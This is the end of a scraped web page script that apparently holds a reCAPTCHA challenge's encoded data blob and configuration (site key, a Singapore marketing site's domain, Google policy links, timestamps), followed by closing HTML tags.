7NHwrQAwp7Dqi01FsOQZsOBwr/CtC1Iwrkjw4wqc8K6wqjCtm/CgcOZG8KgIMKMwojCj1HDtjFRw4zCrMORw4Miwoptw63CicOcbwfCnlhQGEzCpzXCnRfCpjJLACHCtcKHChl7worConrDp8OUHMK2NXZ5X8KFXcKIw7PCkXDCh8K4JcO/[base64]/CszrCnsOhw4LCk1hNPibCvsK2w65BaMONwq9ywofDlBrDtwhJw6oRw74swoLDiQRew6YjG8KOQQFkEAvDmcO8aCnDucOlw651wpAuw6jCo8OYwqUQUcO6wrwEUz/CgsKCw7Q2w54TfcKSw4x9LcKxw4LDnmvDqzHCo8OrwqYDYSg7w45Ac8KCcUcZwpczEMKNworDv2RfMMOdTsK4esKEGMOWNSrDtnjDlMKydsKBXV1kw7BSID/DgcKkwq10eMOFKMOlw7DCpg3CuTPDrRkGJsKBNMKqwovDp1bCoQhTbTjDhBQww4tuw688wrXCtjfCh8OYEW7Ci8OhwpFNQ8KuwoLCojXCu8K+wopWw6hOf8O7eMOlP8KiOcKkHcO+aW3Ct0/[base64]/Dm2lMwoUvw5fCn8Kqwp7CuxQUwphww5lhwoHDvwVcw5EQWgs+wo0YDsOiw7fDswI7w58efMO1woPCoMODwo7Dv0hySjwnMQXCjcKbUj/[base64]/Cl1vDhVZ1wqZVXsK2fnx0w7gqwrbDmMOZwqJ1WU5tw50XSUDDvsOtahMZOwhZUhV4SRoqw6BawpHDsVcRw55Rw5o8wqtdw7A7w4hnwqoswpnCs1bCnyZgw4zDqHtWJToSA1IRwps/[base64]/wq3Dol09w691wq9CIFzChsKKwoEfwpQXwoQKw7RPw5JowrobbBkGwoHCojDDrMKAwp3DqE4uAcKYw5/DhsKsAlsXCQHCqcKdZxrDgsO0cMOVwr/CpwBjIMK6wqA8D8Omw5p8bsKND8K5RmxqwovDgcOEw7bCjQx/woxjwpPCqybDisORbXtFw69dw7JDBjDDvcOJVUvCiC4Dwp5fwqwCT8OsVQ4dw5bCisKLOsKjw5BMw7NmVxUNZSnDpXt3WcKsZh3DoMOlWsKBb3IdA8OSLsO3wprCm3fDosK3wqAjwpYfAFdfw7HCtw80WsKKwqw4wo7CqsKjBVAXw6jDiisnwp/CoR9qDVjCm1TDosOXZkQDw6rDncO8w50kwq/[base64]/DgWzCksK9w4oRLcKNex/DlR85w7zCksOKfj13SsO9AcKZf2/DtsKTNy9twogMOcKdMMKcOkk8JMOmw5TCkF5wwrUXwpnCj3jCpgrCijtUQHPCq8O/w6HCqMKWSmTCncO3bQ83BCEcw5bChcKuYsKvKhLCssOBMzJqfg8Ww6E3UcKAwpXCnsOdw5tGXMOwOFI9wr/CughiXsKkwqrCu3coHxo/w67DnsOodcOgw6TCgVdzC8KoHQ/DolfCunNZw4ICKsObYMObw7bCuAbDoFYgHMOuw7FgUsOjw6rDnMKrwrhrDVoOw4rCjMOMfF92W2LClgwyRcO+XcK6f1MCw6zDkwPDmcKWLsOjcMK3ZsOPFcKDdMK0wodww49+BhTCkw4ZBzrDlwXCsVJTwoscUnJpZBM8GTHDq8K7TsOZBsKBw7DDvyPCjQfDs8OHwp/CmXJIw63CnsOrw5UYK8KAbMOEw6vCvy7CpQ3DmTcqe8KqYAvDgjRsBcKcw5IFw7h6Z8KwJBAIw5PCvxlrYiQ3w4zDhsKFD2nCksO3wqTDs8OBw4E7K1l/[base64]/VwXDmMKYH8KefTvCvMORwpHDhAbCjsK0w541wro7wpwAw7PClRAWLcKNYEF2IMK/w6d0BgMawp3ChRfCqDpPw4/ChEfDqHDCp05ew4wowqLDpXx4Jn3CjlDCusKuwrVHw5NzJcKYw6HDtVrCpsOywq9dw7vDjcOUwqrCsCvDscKNw50kU8OmQi/[base64]/w75tw4x3ecKycMO3OFTCqMOkEsOPZi0ZUMOswqszw5p+C8OkI1wuwoPDlUIEBMK/An/[base64]/CmMOFwrHCh2bDvBHCjcKEGMKsw4p1wrrCr0pVPiMJw7zCqwLDhsKow6TCh2sRwq4iw79Kd8OzwojDrsO8LMK9wpRNwqhXw7Y0ak5RDRXDinjDpWrCsMOTEsKBJzMWw5xCL8OJYVICwr3CucKaWl/CssKIGXgbS8KFdcOuNFTDt0Iyw4M+Om7ClB0oLTfDv8KYLsKCw6fDk1Uvw7gdw5EPwozDtDwEwqHDgcOmw7t0wpPDo8KBw6lPVsOCwqXCpjwaP8KdMsO5XwARw6VsXj/Dn8OmW8KSw7k1eMKNVSfDvk3CpcKjwrbCnMK9wqF6IcKtdMO/wo/DtsK+wqlgw5rDgyDCpcK6wqc/TCMQMx4SwpDCmsKJcsOLf8KhI2/CviHCrMOXw5cIwpYlAMOxVB5Qw6fCjMO2TXZCfH3ChcKOS37DmVVqYMO/B8KLdAonwojDrcOkwqjDqBVZQsOYw63CnMKLw60mwpZ2w6tTwoHCkMOVVsOsZ8Opw4Udw50BPcKcdDcqw5HDqGASwqPDtiodwr/Cl2DCvGdPw6nCqsKgw55cIXXCp8KUwqEQJMO7YsKow4gWZcOnNAwFUmrDn8K/dsOyHMO1GCNYYcOhH8K8bHdmPgvDmcOrw7xGYcOGBHklCWBbw53CqsOxdkvDnSTDkw7Dtx3CkMKXw5YMfMOfwqfClRfCtcO8byfDvVE4WQ5RFsKZa8K7aQfDpSh9w5QCEDLDosK+w5DCkMOmC1xZw7fDvRBuTRrDu8KfwqzChsKcwp/Do8KKw7HDhMONwphJSFnCu8KIE1k4DcOuw6QRw7rDhcO5wqTDokTDqMKgwqvCm8Kjw4gDeMKpcnLClcKLW8K0B8O6w5jDozxnwqR4wrssb8K0B0DDj8K4w67ClHvDv8OOwpDCncKtbRghwpPCjMKFwpzDg2pdw411SMKlw7sHM8OTwrVRwrl4an4eX1LDl3p/Q1tqw41uwr/DtMKMwrrDgBdlwpFKwrA/F30MwpLDv8OZXsOpX8KMa8KMcG0UwqxEw5fCjx3CgnrDrjQ5esOFw7tJVMOzwqZzw73Cn1/[base64]/w7fDv0QzHnI5AMKccCTDhsKAw6TDosOleH3Ck8OtdHvDk8KmNnXDuB40woTCqS4fwrXDrCxwJxfDjcOXa3pZTCFnw4/Dk0BPAXY8wpF/[base64]/CosKkDzUjw4HCkQvDosKtY8KwZsOlBxXClk1hWsK/WMOSJjXCksOAw7NoJDjDknUoF8OGw4HCmcKROcO/KsK9HsKzw6rCp0TDvRzDpMK1eMK/w5J3wp3DniBpWUvDuyvCsQ1abl8+woTDugzDv8OXaxrCtsKdTMKjA8KsPm3Cp8KewprDjsO1L2fCtj/DuWcLwp7CgcKzwobDh8KMwoxcHh/CscKZwp5LG8O0wrDDkSnDqMOJwqDDr3UtT8OwwohgLcKEwqnCo1hOF0jDu1M+w6XDlcOJw5MBeGzCnBdmw5XCll8+HmXDlnowYsOMwrpjIMKFMHF4w4XCv8Kzw7zDgMOuw6bDoGvCi8OQwrfCl2/Di8KgwrDCs8KBw6cFD33CncOTw7nDh8OjfyEmAjPDs8Ohwo4LesK0ccOiw4Z9ecK+w61HwpnCpcKmw6DDgMKAwrTCvn7DiRDChF/Dh8OaDcKWc8KzScOzwo7CgsOKL2fCsx1NwqA4wrw7w7XCgcK/[base64]/DmSRHwq5lLMOBE8KsNcKJPcO6XC3CnMO6wos9J07Dhx1Ew5HDnzZxw5VUfF9kwqsxw4dow6HCnMKOSMKuUywvw7AkGsKKw5zChMOHST/CqX4Uw51gw4nCu8OxQ1DCi8OiLVPDssKjw6HCi8OvwqTDrsOeCcOydUHDs8K3UsKlwo42G0LCk8Otw4h9WsKdw5rDg0cMGcOTXMKtwqHDsMKWETjCtsOuHcKhw5/DtQrCnh/Dh8OQFVwhwqTDqsOaQyAUw5lSwq8/G8OLwqxGKcKQwp7DrmrCvg8zB8K1w6DCqxFWw6LCoCk/w4xFw7cPw6g+IwbDkgLCuk/DlcOUbsOwEMK5w7HCsMKuwqcvw5PDr8KhDMOIw4hCwoddTzYTeBolwrrChMKDAFjDmsKITMOyAsKMGULCusOswpnDsXUybTrDv8KUWMOLwpYoXzvDhkp+wq/[base64]/CpcOYFMKvXULCtsOPwqHDssKabSjDshE+w6dsw5XCskMPwrcuR1zDpsKZWcKJwozCqxtwwpUJPmfCgAbColAeAsKucELDmjjCkxTDmMKicMKGakXDksO5CCcMVMKadFTCocOYRsO5M8OdwqhfNgjDi8KaXsOxO8O9wqbDlcKtwp/DkkPCplsHFsOrfkXDmsK4wq8uwobCocODwrzCqVJcw6QewrTDtUzDvxgIRHZFB8OWw4nDl8OhWcKqZ8O2FcOfbSIBbhpzJMOtwqVuZy3DqsKuwqDCs3U5w7DCnVRMCcKfRi/DjMK/w7/DuMKmdT16DcKgYmLCkw0VwpvDgMK7K8Oew5TDrATCo0/DomnDlF/CvsOyw6HDi8KWw4MywoLDmkzDj8KhEQ1xwrkuwqzDpMO2woHCi8Obw49Mw4PDrcOlBwjCvXzChXMlTcOrGMKHPkxSbjjDt29kw6IrwpbCqm0MwrBsw55kB07DuMKjwpXChMO+VcK+MMOYUgTDoAHCmEvDvcKqFCPDgMKeMxFawpDCk2XDiMKYw4bDgW/[base64]/Dn8K0SMKkwojDsyNdfWjDmsKlw5rCvCfCn8ORb8OID8O7RC7CrMONwprDkcOswrbCvsK4IzbDh2l9wpsmc8KzHsOfSAnCog0gUzAhwp7CrhghexB7fsKED8Kkwqw/wpBOQ8KsMhnDgErDpMOJGw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZObdbxccxyWjbDi/NkVfgaOuqGgyVpg6Rb+4VNIfWkM\\u003d\x22,1,0,null,1,1768779767141,0,0,[17,109],null,[193,72],\x22RC-Tvn4YbM6xLlH3Q\x22,null,null,null,null,null,\x220dAFcWeA6Vq5jVTWzSErQj0aqmx4CkIYvu61A_PGT81Ns5LqY7sZB5UFXZ2IpeefuVoFUlkzIpFkykH6LBGMDkxUtghQ-1BDWb8g\x22,1768862567202]");
    </script></body></html>